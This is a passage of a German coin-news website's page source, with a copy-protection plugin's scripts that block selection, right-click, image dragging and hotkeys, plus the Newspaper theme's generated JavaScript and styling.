	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/muenzenwoche.de\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="E-Mail nicht korrekt!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
